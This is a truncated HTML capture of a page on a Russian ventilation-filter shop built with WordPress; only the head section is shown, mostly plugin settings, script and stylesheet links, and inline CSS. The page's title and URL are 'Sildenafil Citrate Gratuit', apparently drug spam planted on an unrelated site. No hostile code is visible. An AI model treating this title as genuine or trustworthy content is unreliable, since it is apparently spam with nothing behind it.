

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filterdom.com/sildenafil-citrate-gratuit/
body_size: 20200
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://filterdom.com/xmlrpc.php" />

        <link rel="shortcut icon" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="120x120" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="76x76" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">
    <link rel="apple-touch-icon" sizes="152x152" href="//filterdom.com/wp-content/uploads/2018/08/logotip-1-1.png">

<title>Sildenafil Citrate Gratuit &#8212; ФильтрДом &#8212; фильтры для систем вентиляции</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ФильтрДом - фильтры для систем вентиляции &raquo; Лента" href="https://filterdom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ФильтрДом - фильтры для систем вентиляции &raquo; Лента комментариев" href="https://filterdom.com/comments/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.8";var $TS_VCSC_CurrentComposerRelease = "5.4.7";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://filterdom.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";</script>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filterdom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://filterdom.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://filterdom.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://filterdom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://filterdom.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://filterdom.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#0088cc;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://filterdom.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://filterdom.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css'  href='https://filterdom.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://filterdom.com/wp-content/plugins/js_composer/assets/css/js_composer.optimized.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://filterdom.com/wp-content/themes/porto/css/bootstrap_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://filterdom.com/wp-content/themes/porto/css/plugins.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600%7COswald%3A200%2C300%2C400%2C700%2C800%2C600%7CPlayfair+Display%3A200%2C300%2C400%2C700%2C800%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://filterdom.com/wp-content/themes/porto/css/theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://filterdom.com/wp-content/themes/porto/css/theme_shop.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://filterdom.com/wp-content/themes/porto/css/dynamic_style_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://filterdom.com/wp-content/themes/porto/css/skin_1.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://filterdom.com/wp-content/themes/porto/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://filterdom.com/wp-content/themes/porto/css/ie.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>

	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>

	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/filterdom.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2' id='jquery-pllexi-slider-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/popper.min.js?ver=4.3.1.1' id='porto-plugins-popper-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.3.1.1' id='porto-bootstrap-js'></script>
<script type='text/javascript' src='https://filterdom.com/wp-content/themes/porto/js/plugins.min.js?ver=4.3.1.1' id='porto-plugins-js'></script>
<link rel="https://api.w.org/" href="https://filterdom.com/wp-json/" /><link rel="alternate" type="application/json" href="https://filterdom.com/wp-json/wp/v2/posts/9142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filterdom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://filterdom.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.3.6" />
<link rel="canonical" href="https://filterdom.com/sildenafil-citrate-gratuit/" />
<link rel='shortlink' href='https://filterdom.com/?p=9142' />
<link rel="alternate" type="application/json+oembed" href="https://filterdom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilterdom.com%2Fsildenafil-citrate-gratuit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filterdom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilterdom.com%2Fsildenafil-citrate-gratuit%2F&#038;format=xml" />
<style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1160px){#header .logo{max-width:200px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:86.25px;}article.post-woocommerce .post-date,article.post-woocommerce > .read-more,.pagination>a,.pagination>span,.pagination .prev,.pagination .next,.sidebar-content .widget-title,.widget .tagcloud,input[type="submit"],.btn,.related-posts .read-more{font-family:'Oswald',Open Sans,Open Sans;}article.post-full > .btn,.pagination>.dots{color:#0088cc !important;}.pagination>a:hover,.pagination>a:focus,.pagination>span.current{background-color:#0088cc;}.post.format-video .mejs-container .mejs-controls{opacity:0;transition:opacity 0.25s ease;}.post.format-video .img-thumbnail:hover .mejs-container .mejs-controls{opacity:1;}article.post-woocommerce{margin-left:90px;}article.post-woocommerce:after{content:'';display:block;clear:both;}article.post-woocommerce h2.entry-title{color:#21293c;font-size:22px;font-weight:600;letter-spacing:normal;line-height:1.2;margin-bottom:15px;}article.post-woocommerce h2.entry-title a{color:inherit;}article.post-woocommerce .post-image,article.post-woocommerce .post-date{margin-left:-90px;}article.post-woocommerce .post-date{width:60px;}article.post-woocommerce .post-date .day{font-size:28px;color:#21293c;font-weight:400;border:1px solid #e3e3e3;border-bottom:none;}body article.post-woocommerce .post-date .day{color:#21293c;background:none;}article.post-woocommerce .post-date .month{font-size:14px;text-transform:uppercase;}article.post-woocommerce .post-meta{float:left;}article.post-woocommerce > .read-more{font-size:13px;text-transform:uppercase;letter-spacing:0.05em;float:right;}article.post-woocommerce > .read-more:after{content:'\f04b';font-family:FontAwesome;margin-left:3px;position:relative;top:-1px;}article.post-woocommerce .post-content{padding-bottom:20px;border-bottom:1px solid #ddd;margin-bottom:15px;}article.post-woocommerce .post-meta{font-size:13px;text-transform:uppercase;font-weight:600;letter-spacing:0;}article.post-woocommerce .post-meta a{color:#7b858a;}article.post-woocommerce .post-meta i,article.post-woocommerce .post-meta .post-views-icon.dashicons{font-size:16px !important;}article.post-woocommerce .post-excerpt{font-size:15px;line-height:27px;color:#7b858a;}article.post-woocommerce .owl-carousel .owl-nav [class*="owl-"]{background:none;border:none;color:#9a9996;font-size:30px;}article.post-woocommerce .owl-carousel .owl-nav .owl-prev{left:20px;}article.post-woocommerce .owl-carousel .owl-nav .owl-next{right:20px;}article.post-woocommerce .owl-carousel .owl-nav .owl-prev:before{content:'\e829';}article.post-woocommerce .owl-carousel .owl-nav .owl-next:before{content:'\e828';}.pagination>a,.pagination>span{padding:0;min-width:2.6em;width:auto;height:2.8em;background:#d1f0ff;border:none;line-height:2.8em;font-size:15px;padding:0 1em;}.pagination-wrap .pagination>a,.pagination-wrap .pagination>span{margin:0 4px 8px;}.pagination>.dots{background:none;}.pagination .prev,.pagination .next{text-indent:0;text-transform:uppercase;background:#272723;color:#fff;width:auto;}.pagination .prev:before,.pagination .next:before{display:none;}.pagination .prev i,.pagination .next i{font-size:18px;}.pagination .prev i:before{content:'\f104';}.pagination .next i:before{content:'\f105';}.pagination span.dots{min-width:1.8em;font-size:15px;}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:0.05em;}.sidebar-content{border:1px solid #e1e1e1;padding:20px;}.sidebar-content .widget:last-child{margin-bottom:0;}.sidebar-content .widget .widget-title{font-size:17px;font-weight:400;}.widget-recent-posts{line-height:1.25;}.widget-recent-posts a{color:#21293c;font-size:16px;font-weight:600;line-height:1.25;}.post-item-small .post-date{margin-top:10px;}.post-item-small .post-image img{width:60px;margin-right:5px;margin-bottom:5px;}.widget_categories>ul li{padding:10px 0 10px 15px;}.widget>ul li>ul{margin-top:10px;}.widget>ul{font-size:14px;}.widget_categories > ul li:before{border:none;content:'\f105';font-family:FontAwesome;font-size:15px;color:#21293c;margin-right:15px;width:auto;height:auto;}.widget>ul{border-bottom:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Open Sans,Open Sans;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#0088cc;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#0088cc;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.product-thumbs-slider.owl-carousel .owl-item.active .img-thumbnail,.product-images,.porto-links-block{border-radius:2px;}.header-top .container:after{content:'';position:absolute;bottom:0;left:10px;right:10px;width:calc(100% - 20px);border-bottom:1px solid rgba(248,248,248,0.2);}#header.sticky-header .main-menu-wrap{padding:0;}.switcher-wrap .mega-menu .popup{border:1px solid #ccc !important;}.switcher-wrap img{position:relative;top:-2px;margin-right:3px;}#header .header-contact{margin-right:75px;}#header .header-contact i{margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important;}#header .header-contact span{margin-top:-8px!important;display:inline-block;vertical-align:top;color:#bde1f5!important;font-size:11px;font-weight:600;text-align:left;letter-spacing:0;}#header .header-contact span b{font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;}@media (max-width:991px){#header .header-contact{display:none;}#header .header-main .container .header-center{text-align:right;}#header .header-main .container .header-right{width:1%;}}@media (max-width:767px){#header .header-top,#header .switcher-wrap{display:block;}}#header .mobile-toggle{font-size:18px;padding:7px 10px;}.mega-menu.show-arrow > li.has-sub > a:after{content:'\e81c';font-family:'porto';}.mega-menu .popup li.menu-item > a{text-transform:uppercase;}.mega-menu .narrow .popup li.menu-item > a{border-bottom:none;padding-left:15px;padding-right:15px;}.mega-menu .narrow .popup ul.sub-menu{padding-left:0;padding-right:0;}.mega-menu .narrow .popup li.menu-item-has-children > a:before{margin-right:0;}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline;}.mega-menu .wide .popup > .inner > ul.sub-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;}.mega-menu .wide .popup > .inner{padding:10px 10px 10px 20px;}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item{padding-top:15px;}#main-menu .mega-menu > li.menu-item{margin-right:30px;}#main-menu .mega-menu .popup{left:-15px;}.mega-menu.show-arrow > li.has-sub:before,.mega-menu.show-arrow > li.has-sub:after{content:'';position:absolute;bottom:-1px;z-index:112;opacity:0;left:50%;border:solid transparent;height:0;width:0;pointer-events:none;}.mega-menu.show-arrow > li.has-sub:hover:before,.mega-menu.show-arrow > li.has-sub:hover:after{opacity:1;}.mega-menu.show-arrow > li.has-sub:before{border-bottom-color:#fff;border-width:11px;margin-left:-15px;}.mega-menu.show-arrow > li.has-sub:after{border-bottom-color:#fff;border-width:9px;margin-left:-13px;}.owl-carousel.nav-inside .owl-dots{position:absolute;bottom:30px;}.owl-carousel.nav-inside-left .owl-dots{left:25px;}.owl-carousel .owl-dots .owl-dot span{margin-left:3px;margin-right:3px;width:15px;height:15px;border:2px solid #95a9b3;border-radius:10px;background:none;}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{border-color:#0088cc;background:none;position:relative;}.owl-carousel .owl-dots .owl-dot.active span:before,.owl-carousel .owl-dots .owl-dot:hover span:before{content:'';position:absolute;left:3px;top:3px;right:3px;bottom:3px;background-color:#0088cc;border-radius:20px;}.custom-owl-position-arrows-dots .owl-dots{position:absolute;right:8px;top:-44px;margin-top:0 !important;}.slider-title .line{display:none !important;}.slider-title{line-height:42px;border-bottom:1px solid #e1e1e1;}.custom-owl-dots-style-1.owl-carousel .owl-dots{left:60px;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot span{width:24px;height:3px;border-radius:0;border-color:#333;opacity:0.4;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot span:before{display:none !important;}.custom-owl-dots-style-1.owl-carousel .owl-dots .owl-dot.active span{border-color:#010204;opacity:1;}@media (max-width:575px){.custom-owl-dots-style-1.owl-carousel .owl-dots{bottom:12px;left:8%;}}.related .products-slider.owl-carousel .owl-dots{top:-56px;}.widget .owl-carousel.show-nav-title .owl-nav [class*='owl-']{margin-left:0;margin-right:0;}.widget .owl-carousel.show-nav-title .owl-nav .owl-prev{left:-30px;}.product-image .inner{overflow:visible;}body:not(.home) .main-content,body:not(.home) .left-sidebar,body:not(.home) .right-sidebar{padding-top:5px;}#mini-cart .buttons a{background:#010204;}ul.products .price,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{letter-spacing:0;}ul.products li.product .price,ul.products li.product-category .price{font-size:18px;}ul.products li.product:hover .product-image,ul.products li.product-category:hover .product-image{box-shadow:0 25px 35px -5px rgba(0,0,0,0.2);}ul.products li.product .product-image .inner:before,ul.products li.product-category .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:2;opacity:0;transition:opacity 0.2s ease}ul.products li.product:hover .product-image .inner:before,ul.products li.product-category:hover .product-image .inner:before{opacity:1;}ul.products li.product .rating-wrap .rating-after,ul.products li.product .rating-wrap .rating-before,ul.products li.product-category .rating-wrap .rating-after,ul.products li.product-category .rating-wrap .rating-before{display:none;}ul.products li.product h3,ul.products li.product-category h3{font-weight:400;}ul.products li.product .rating-wrap,ul.products li.product-category .rating-wrap{margin-bottom:10px;margin-top:20px;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .quickview,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span{background-color:#f4f4f4;}.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus{background-color:#0188cc;color:#fff;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .add_to_cart_read_more,.add-links .add_to_cart_button,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span,.add-links .quickview{height:34px;line-height:34px;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more{color:#6f6e6b;}@media (min-width:1190px){body.single-product .main-content.col-lg-9{flex:0 0 80%;max-width:80%;padding-right:30px !important;}body.single-product .sidebar.col-lg-3{flex:0 0 20%;max-width:20%;}}body.single-product ul.product_list_widget li .product-image,body.single-product .widget ul.product_list_widget li .product-image{width:75px;margin-left:-90px;}body.single-product ul.product_list_widget li,body.single-product .widget ul.product_list_widget li{padding-left:90px;}.porto-links-block .btn{font-weight:600;padding:16px 0 17px;}@media (max-width:991px){.home-bar .col-lg-4{text-align:left !important;border:none !important;}}.home-bar .porto-feature-box{display:inline-block;}#footer form{opacity:1;}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px;}#footer .widget_wysija_cont .wysija-submit{padding-left:20px;padding-right:20px;}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700;}#footer .footer-main > .container:after{content:'';position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #3d3d38;}html #topcontrol{width:40px;height:40px;right:15px;border-radius:5px 5px 0 0;}#footer .widget.follow-us .share-links a,.widget.follow-us .share-links a{box-shadow:none;font-size:15px;width:37px;height:37px;}#footer .widget.follow-us .share-links a:hover,.widget.follow-us .share-links a:hover{background:#33332f!important;}#footer .footer-bottom .container .footer-center{padding-right:0;}#footer .footer-bottom .img-responsive{float:right;}#footer .widget_wysija_cont form{max-width:none;}.rtl #header .header-contact{border-right:none;border-left:1px solid #0e95d9;padding-right:0;padding-left:35px;margin-right:0;margin-left:20px;}.rtl #main-menu .mega-menu .popup{right:-15px;left:auto;}.rtl #main-menu .mega-menu > 